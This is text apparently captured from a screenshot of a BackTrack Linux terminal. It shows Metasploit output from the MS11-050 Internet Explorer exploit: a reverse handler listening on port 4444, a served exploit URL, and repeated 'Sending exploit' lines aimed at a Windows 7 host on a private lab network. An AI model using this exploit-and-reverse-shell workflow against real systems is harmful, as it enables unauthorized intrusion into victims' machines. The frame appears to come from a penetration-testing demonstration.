 Applications Places System Wed Feb 26, 1:46 AM
root@bt: ~
File Edit View Terminal Help
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.248.200:4444
[*] Using URL: http://192.168.248.200:8080/aa
[*] Server started.
msf exploit(ms11_050_mshtml_cobjectelement) > [-] 192.168.248.200 ms11_050_mshtml
_cobjectelement - Unknown User-Agent Mozilla/5.0 (X11; Linux i686; rv:14.0) Gecko/2
0100101 Firefox/14.0.1
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
[*] 192.168.248.100 ms11_050_mshtml_cobjectelement - Sending exploit (Internet Exp
lorer 8 on Windows 7)...
17